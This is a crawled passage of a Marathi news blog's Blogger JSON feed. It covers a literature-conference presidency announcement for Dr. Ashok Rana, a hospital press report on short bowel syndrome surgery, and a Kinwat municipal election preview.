‘आरोपीच्या पिंजर्‍यात संभाजी’, ‘शिवशाहीचा उदय’, ‘शिवरायांचा प्रताप’, ‘शिवचरित्राची शिकवण’, ‘शिवाजी शूद्र कसे?’, ‘शिवराज्याभिषेक १ ला व २ रा’ अशी ११ पुस्तके,\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;धर्म-ब्राह्मणी धर्म, शिवधर्म या संदर्भात ‘शिवधर्म चिंतन’, ‘शिवधर्माची प्राथमिक संहिता’, ‘ब्राह्मणी धर्म व शिवधर्म इत्यादी ५, आणि\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;संशोधन पद्धती इत्यादी संदर्भात ‘इतिहास संशोधन क्लासिकल व मासिकल’, ‘इतिहासाचे विकृतीकरण’, ‘असत्याची सत्य कथा’, ‘डॉ. आ.ह. साळुंखे-साहित्य व विचार इत्यादी\u0026nbsp; ३,\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;अशी एकूण ७६ पुस्तके डॉ. अशोक राणा यांनी लिहिलेली आहेत आणि पाश्चात्य व आप्रिâकी मातृदेवता, भगवत गीतेतील चार्वाक, ‘सरस्वतीची सत्यकथा’, ‘कॉ. शरद पाटील यांची मिथक चिकित्सा’, ‘बसवेश्वरांचा देव’ इत्यादी विषयांसंदर्भातील २६ पुस्तके प्रकाशनाच्या मार्गावर आहेत.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;साप्ताहिक चित्रलेखा (संपादक-ज्ञानेश महाराव) मधील\u0026nbsp; ‘असत्याची सत्य कथा’ आणि मातृपूजन विश्वभजन या डॉ. अशोक राणा यांच्या लेखमाला विशेष गाजल्या.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;‘रूजलेल्या व लादलेल्या मिथकांनी विकृत वळण घेऊन इतिहासाचा ताबा घेऊ नये याची संयतपणे काळजी घेत मिथकांमागील अर्थ-अन्वयार्थ स्पष्ट करण्याचा निरंतर प्रयत्न डॉ. अशोक राणा करत आहे. सत्याची कास धरत ते ‘भूतभाषा पैशाची’ संदर्भात लिहितात, नागभाषेचा मागोवा घेत ते कॉ. शरद पाटलांच्या संशोधक पाऊलवाटेने स्त्रीराज्याची आद्य राणी गणमाता निऋती पर्यंत पोहोचतात. छत्रपती संभाजी महाराजांवरील ब्राह्मणी छावणीने घेतलेल्या आक्षेपांचा सामना ते करतात. गाडगे बाबा व तुकडोजी महाराज यांच्या प्रबोधनाचा पुनरूच्चार करतात. बुद्ध, तुकाराम, महात्मा फुले आणि डॉ. आंबेडकर यांचा सांगावा सांगतात.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;इतिहासाला व संशोधनाला सत्याच्या पायावर उभे राहत या मातीशी व माणसांशी जोडण्याचा प्रामाणिक प्रयत्न करणारा साहित्यिक व अभ्यासक म्हणून मराठी बहुजन जनता डॉ. अशोक राणा यांना ओळखते. वारकरी सार्वकालिक तुकारामांचा परिचय करून देणार्‍या डॉ. अशोक राणा यांनी शिवधर्म मांडणी व उभारणीत मोलाचा वाटा उचलला आहे. आजच्या विद्वेषाच्या कालखंडात संविधानिक लोकशाहीवर हल्ला होत असताना माणूसकीचा इतिहास, वारसा व त्याची पुर्नमांडणी करणार्‍या डॉ. अशोक राणा यांची १९ व्या विद्रोही मराठी साहित्य संमेलनाच्या अध्यक्षपदी निवड करताना आम्हाला आनंद होत असल्याचे प्रा. प्रतिमा परदेशी यांनी सांगितले.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;आजच्या पत्रकार परिषदेस विद्रोही सांस्कृतिक चळवळीचे पदाधिकारी इंजिनीयर चंद्रशेखर शिखरे, प्राध्यापक रामप्रसाद तौर ,अर्जुन बागूल, अमिन शेख व १९ व्या विद्रोही मराठी साहित्य संमेलनाचे कार्याध्यक्ष-खालिद अहमद, खजिनदार-के.ई. हरिदास, कार्यवाहक-भाऊसाहेब जाधव, राजानंद सुरडकर, मुख्य समन्वयक-प्रा. भारत सिरसाट, अ‍ॅड. वैशाली डोळस, सहकार्यवाह-अंनत भवरे, सविता अभ्यंकर, डॉ. सुनिता शिंदे, कॉ. मधुकर खिल्लारे, ग.ह. राठोड,\u0026nbsp; \u0026nbsp;हे उपस्थित होते.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/104911168098584475\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/02\/The19threbelliousMarathi LiteratureConferenceisthepresidencyofMarathifolkcultureahistoryresearcheralinguistAshokRanaschoice.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/104911168098584475"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/104911168098584475"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/02\/The19threbelliousMarathi LiteratureConferenceisthepresidencyofMarathifolkcultureahistoryresearcheralinguistAshokRanaschoice.html","title":"१९ व्या विद्रोही मराठी साहित्य संमेलनाच्या अध्यक्षपदी मराठी लोकसंस्कृतीचे अभ्यासक, इतिहास संशोधक, भाषातज्ञ डॉ. अशोक राणा यांची निवड"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI38mmNCFsKb5oBXm9V5a7yU51_7FWLPcJ5UXs5vb32i4F_0P0deg56WXw_it_Rmokl5ZIDa1vgDgLPTomK_wdCkHKdK_hxEeX3MtlhESHhAxR_kR5qzGBwuCleaR3cfPKP6KkdxkHchnvmFsxyJy8ENLpE6TOX_66t2z1Nw6cJ0JjuYZgP2eJ9mg5lIjF\/s72-c\/1001055306.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.middlepathnews.com/feeds/posts/default?alt=json-in-script&callback=jQuery111009809892300244492_1763939348914&_=1763939348915
body_size: 40567
content:
// API callback
jQuery111009809892300244492_1763939348914({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731"},"updated":{"$t":"2025-11-23T05:36:24.484-08:00"},"category":[{"term":"जिल्हा"},{"term":"तालुका"},{"term":"महाराष्ट्र"},{"term":"मराठवाडा"},{"term":"प्रासंगिक लेख"},{"term":"राज्य"},{"term":"प्रादेशिक"},{"term":"देश"},{"term":"राष्ट्रीय"},{"term":"विशेष"},{"term":"सांस्कृतिक"},{"term":"शैक्षणिक"},{"term":"जागतिक"},{"term":"तालुक"},{"term":"तेलंगना"},{"term":"महाराष्ट्"},{"term":"rbvpmh"}],"title":{"type":"text","$t":"Middlepathnews"},"subtitle":{"type":"html","$t":"मिडल पथ न्युज या नावाने ई-पत्रकारिता क्षेत्रात पदार्पण करित आहोत. आजमितीस अनेक घटना ई-पत्रकारितेच्या माध्यमाव्दारे आपल्याला पाहायला,वाचायला मिळतात.परंतू त्याचे यथार्थ विवरण वाचक,प्रेक्षकांना मिळतातच असे नाही. यास्तव ई-पत्रकारिता क्षेत्रात नवे मापदंड ठरवून सर्वसामान्य जनतेला वास्तविक परिस्थिती,योग्य बातमी कळावी.हा दृष्टिकोन ठेवून मिडलपथ न्युज ची मुहूर्तमेढ रोवली आहे."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4317"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-8162339450858661961"},"published":{"$t":"2025-11-21T22:09:00.000-08:00"},"updated":{"$t":"2025-11-21T22:09:19.446-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"जिल्हा"}],"title":{"type":"text","$t":" यशोदा हॉस्पिटल सिंकदराबाद येथे शॉर्ट बोवेल सिंड्रोम शस्त्रक्रिया यशस्वी ;     सर्जिकल गॅस्ट्रोएंन्ट्रॉलॉजीस्ट डॉ. प्रसाद बाबू व डॉ.अमरचंद यांच्या विशेष प्रयत्नातून अंत्यत गुंतागुंतीच्या शस्त्रक्रियेतून रुग्णास जिवनदान"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;\u003Cb\u003Eयशोदा हॉस्पिटल सिंकदराबाद येथे शॉर्ट बोवेल सिंड्रोम शस्त्रक्रिया यशस्वी ;\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eसर्जिकल गॅस्ट्रोएंन्ट्रॉलॉजीस्ट डॉ. प्रसाद बाबू व डॉ.अमरचंद यांच्या विशेष प्रयत्नातून अंत्यत गुंतागुंतीच्या शस्त्रक्रियेतून रुग्णास जिवनदान\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsi-PfW_w9B1ymPcxA6_4j6rQzfRDG9Y67o7IjrhAF5CLVUlL7M4DljAxH_QxcBdjwy92IMZPBtUlKyIK12QsQzZaAmUOaqv_dNLwDKKOSl7SURaoTGuo5jR-M3WmY3X5nj7j5OBf5AFyWIyCVvBreL9vEN6Zyj4xJsBjPXI1jaM0CiRwruvfcfHFjn4Zw\/s1080\/1002180559.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1059\" data-original-width=\"1080\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsi-PfW_w9B1ymPcxA6_4j6rQzfRDG9Y67o7IjrhAF5CLVUlL7M4DljAxH_QxcBdjwy92IMZPBtUlKyIK12QsQzZaAmUOaqv_dNLwDKKOSl7SURaoTGuo5jR-M3WmY3X5nj7j5OBf5AFyWIyCVvBreL9vEN6Zyj4xJsBjPXI1jaM0CiRwruvfcfHFjn4Zw\/s320\/1002180559.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनांदेड – प्रतिनिधी :\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eदेगलूर येथील ६१ वर्षीय रुग्ण रविंद्र मसनाजीराव भुपाळे यांना अचानक पणे तिव्र पोटदुखीच्या आजाराचे तपासणी अंती लहान आतड्याला तीन-चार ठिकाणी मोठे डॅमेज झाल्याचे निदान झाले व त्यावर अतिशिघ्र स्वरूपात शस्त्रक्रिया करणे गरजेचे होते त्यावर सलग दिड वर्षात तीन शस्त्रक्रिया करून यशोदा हॉस्पिटलचे तज्ञ सर्जिकल गॅस्ट्रोएंट्रॉलॉजीस्ट डॉ. प्रसाद बाबू व डॉ.अमरचंद यांनी रुग्णास जिवनदान देण्याची किमया साधली आहे याबद्दल रुग्ण श्री रविंद्र यांनी डॉ.अमरचंद यांना देवदूत म्हणत आभार मानले आहेत\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eयासंदर्भात सविस्तर माहीती देतांना डॉ.अमरचंद म्हणाले की, बोवेल सिंड्रोम हा एक गुंतागुंतीचा आजार आहे जो लहान आणि\/किंवा मोठ्या आतड्याच्या काही भागाच्या शारीरिक नुकसानामुळे किंवा कार्याच्या नुकसानीमुळे होतो. परिणामी, शॉर्ट बोवेल सिंड्रोम असलेल्या व्यक्तींमध्ये चरबी, कार्बोहायड्रेट्स (साखर), जीवनसत्त्वे, खनिजे, ट्रेस घटक आणि द्रव (मालअब्सॉर्प्शन) यांसारख्या पोषक तत्वांचे शोषण करण्याची क्षमता कमी असते. शॉर्ट बोवेल सिंड्रोमची विशिष्ट लक्षणे आणि तीव्रता प्रत्येक व्यक्तीमध्ये बदलते. अतिसार सामान्य आहे, बहुतेकदा तीव्र असतो आणि निर्जलीकरणास कारणीभूत ठरू शकतो, जो जीवघेणा देखील असू शकतो.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eसदरील रुग्णाच्या शस्त्रक्रियेत शॉर्ट बोवेल सिंड्रोम लहान आतड्याचा अर्धा किंवा अधिक भाग शस्त्रक्रियेने काढून टाकत त्यास पुन्हा सहा महीन्यांने दुसऱ्यांदा शस्त्रक्रिया करत दोन्ही आतडी जोडली व त्यानंतर पुढच्या एक वर्षाने अजून एक शस्त्रक्रिया करून लहान आतड्याची लांबी वाढवून पुढे लहान व मोठे आतडे जोडल्यानंतर हळूहळू रुग्णाची पूर्णपणे सर्वसामान्य जिवन जगण्यास सुरूवात झाली आहे\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eलहान आतड्याच्या सिंड्रोमच्या उत्पत्तीमध्ये आणि\/किंवा उपचारांमध्ये मोठ्या आतड्याची (कोलन) उपस्थिती किंवा अनुपस्थिती देखील महत्त्वाची भूमिका बजावते असे शेवटी डॉ.अमरचंद यांनी नमूद केले\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #20124d;\"\u003Eरुग्णाने मानले यशोदा टिमचे आभार ..\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHcEBWjaz0mEPcuhdxn_WOLHRgHD3kuZf_9tRVvWOtjLeJnzKVemmgvPfb_HGXkxntTKMAT1a-nKvB__jx9fcX_OIc54VFBA5oQ8RBRvuAX0_fFj5O29kUcE6b-Zn_5s825Tc3bxvsRC9rPZywY5IfPDpNdVuif9kTFGgn5uFYUMFMi54dIEJ7cCjFaHJb\/s1280\/1002180558.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"963\" data-original-width=\"1280\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHcEBWjaz0mEPcuhdxn_WOLHRgHD3kuZf_9tRVvWOtjLeJnzKVemmgvPfb_HGXkxntTKMAT1a-nKvB__jx9fcX_OIc54VFBA5oQ8RBRvuAX0_fFj5O29kUcE6b-Zn_5s825Tc3bxvsRC9rPZywY5IfPDpNdVuif9kTFGgn5uFYUMFMi54dIEJ7cCjFaHJb\/s320\/1002180558.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eयावेळी पत्रकार परिषेदेसाठी उपस्थित रुग्ण श्री रविंद्र भुपाळे जे परिवहन मंडळात वाहक पदावर कार्यरत होते त्यांच्या सेवानिवृत्तीनंतर त्यांना तिव्र पोटदुखीचा सामना करावा लागला परंतु यशोदा हॉस्पिटलचे गॅस्ट्रॉएंन्ट्रॉलॉजीस्ट डॉ. प्रसाद बाबू , डॉ.अमरचंद आणि त्यांच्या टिमच्या अतुलनिय कामगिरीमुळे आपण आज जिवंत आहोत खऱ्या अर्थाने डॉ. प्रसाद बाबू\u0026nbsp; डॉ.अमरचंद हे माझ्यासाठी देवदूत ठरले आहेत तसेच जनसंपर्क अधिकारी किरण बंडे यांनी केलेल्या सहकार्याबद्दल\u0026nbsp; आभार व्यक्त केले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #20124d;\"\u003E\u003Cb\u003Eयशोदा हॉस्पिटल करीता येथे करा संपर्क\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eयशोदा हॉस्पिटल सिकंदराबाद संदर्भातीलअ अधिक माहीतीसाठी जनसंपर्क अधिकारी श्री किरण बंडे ९१५४१६७९९७ किंवा श्री अनिल जोंधळे\u0026nbsp; यांच्याशी 91549 95463 या क्रमांकावर संपर्क साधावा असे आवाहन करण्यात आले आहे\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/8162339450858661961\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/ShortBowelSyndromeSurgerySuccessfulatYashodaHospitalSicandarabad.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8162339450858661961"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8162339450858661961"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/ShortBowelSyndromeSurgerySuccessfulatYashodaHospitalSicandarabad.html","title":" यशोदा हॉस्पिटल सिंकदराबाद येथे शॉर्ट बोवेल सिंड्रोम शस्त्रक्रिया यशस्वी ;     सर्जिकल गॅस्ट्रोएंन्ट्रॉलॉजीस्ट डॉ. प्रसाद बाबू व डॉ.अमरचंद यांच्या विशेष प्रयत्नातून अंत्यत गुंतागुंतीच्या शस्त्रक्रियेतून रुग्णास जिवनदान"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsi-PfW_w9B1ymPcxA6_4j6rQzfRDG9Y67o7IjrhAF5CLVUlL7M4DljAxH_QxcBdjwy92IMZPBtUlKyIK12QsQzZaAmUOaqv_dNLwDKKOSl7SURaoTGuo5jR-M3WmY3X5nj7j5OBf5AFyWIyCVvBreL9vEN6Zyj4xJsBjPXI1jaM0CiRwruvfcfHFjn4Zw\/s72-c\/1002180559.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-8889554582231920721"},"published":{"$t":"2025-11-18T02:39:00.000-08:00"},"updated":{"$t":"2025-11-18T02:40:45.910-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"तालुका"}],"title":{"type":"text","$t":"सुजाता एन्ड्रलवार विरुद्ध पुष्पा मच्छेवार : किनवट नगराध्यक्षपदाचा सामना रंगणार तुफानी"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cb\u003Eसुजाता एन्ड्रलवार विरुद्ध पुष्पा मच्छेवार : किनवट नगराध्यक्षपदाचा सामना रंगणार तुफानी!\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpEEa7-rOWPOlB7Re30dHZVqcucgvElUr_l83QgmqgRrefy19hE3lxEIIgaU-MIZHxsd5Agu4jhbod5fe3b-XYtZnHuCLx5eHWhh9UL694xjlo84-gejqklMH4RDZa9geXZtwbijV61WH-n2Nx2tPwtsG-AzTeLbN0GQE6Ewuplfcl1DjHAUvDbhFCjmOm\/s474\/1002165679.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"231\" data-original-width=\"474\" height=\"156\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpEEa7-rOWPOlB7Re30dHZVqcucgvElUr_l83QgmqgRrefy19hE3lxEIIgaU-MIZHxsd5Agu4jhbod5fe3b-XYtZnHuCLx5eHWhh9UL694xjlo84-gejqklMH4RDZa9geXZtwbijV61WH-n2Nx2tPwtsG-AzTeLbN0GQE6Ewuplfcl1DjHAUvDbhFCjmOm\/s320\/1002165679.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eकिनवट\u0026nbsp; : नगरपरिषद निवडणुकीची रणधुमाळी चांगलीच तापू लागली आहे. शहरातील राजकीय पारडे वेगाने हलू लागलेल्या पार्श्वभूमीवर महायुती आणि महाविकास आघाडी या दोन्ही आघाड्यांनी आपापले नगराध्यक्ष पदाचे उमेदवार अधिकृतरित्या जाहीर केल्यानंतर किनवटच्या राजकारणाला नवा कलाटणी मिळाली आहे.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eमहायुतीकडून पुष्पा आनंद मच्छेवार, तर महाविकास आघाडीकडून शिवसेना (उद्धव बाळासाहेब ठाकरे) गटातील सुजाता एन्ड्रलवार यांना उमेदवारी जाहीर होताच राजकीय वातावरणात चैतन्य निर्माण झाले आहे. महिला\u0026nbsp; राखीव असलेल्या या जागेसाठी एन्ड्रलवार यांची निवड ‘विश्वासू, सेवाभावी आणि अनुभवी’ चेहरा म्हणून शहरात पाहिली जात आहे. माजी जिल्हा परिषद सदस्या म्हणून त्यांचा अनुभव, कोरोनाकाळातील त्यांचे कार्य, तसेच तरुणांमधील त्यांची लोकप्रियता यामुळे या उमेदवारीला वेगळीच धार मिळाली आहे. विशेष म्हणजे, लोकप्रिय युवा नेतृत्व करण एन्ड्रलवार यांनी स्वतः निवडणूक न लढवता आपल्या मातोश्रींना पुढे केल्याने आघाडीत नवचैतन्य संचारले आहे.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eदुसऱ्या बाजूला, महायुतीच्या पुष्पा मच्छेवार या माजी नगराध्यक्ष आनंद मच्छेवार यांच्या कार्याचा मजबूत वारसा घेऊन मैदानात उतरत आहेत. जलजीवन मिशनमधील घराघरांत पाणीपुरवठा, रस्ते काँक्रीटीकरण, प्रकाशयोजना, हिरवळीच्या बागा आणि नवीन बाजारपेठ या विकासकामांची छाप शहरवासीयांच्या मनात आजही ठळक आहे. या भक्कम विकासकामांच्या जोरावर महायुतीचा गट आत्मविश्वासात असून आ. भीमराव केराम यांचे मार्गदर्शनही त्यांना बळ देत आहे.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eगत निवडणुकीपासून सात वर्षांत किनवटचे राजकीय गणित मोठ्या प्रमाणात बदलले आहे. नव्या पिढीचा वाढता प्रभाव, स्थानिक असंतोष, बदलते गटतट आणि संघटनात्मक हालचाली यंदाच्या निवडणुकीत अनपेक्षित वळणे घेऊ शकतात, अशी चिन्हे दिसत आहेत.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eशहरात सध्या चर्चेचा एकच विषय आहे :\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E“ही निवडणूक व्यक्तींची नव्हे… ही निवडणूक विश्वास आणि विकासाची आहे!”\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eपुष्पा मच्छेवार विरुद्ध सुजाता एन्ड्रलवार असा थेट सामना निश्चित झाल्याने किनवटचे राजकीय तापमान आगामी दिवसांत आणखी वाढणार हे निश्चित आहे.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/8889554582231920721\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/SujataEndralwarVsPushpaMachhewarThematchforthepostofmayorofKinwatwillbestormy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8889554582231920721"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8889554582231920721"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/SujataEndralwarVsPushpaMachhewarThematchforthepostofmayorofKinwatwillbestormy.html","title":"सुजाता एन्ड्रलवार विरुद्ध पुष्पा मच्छेवार : किनवट नगराध्यक्षपदाचा सामना रंगणार तुफानी"}],"author":[{"name":{"$t":"सम्यक मिलिंद 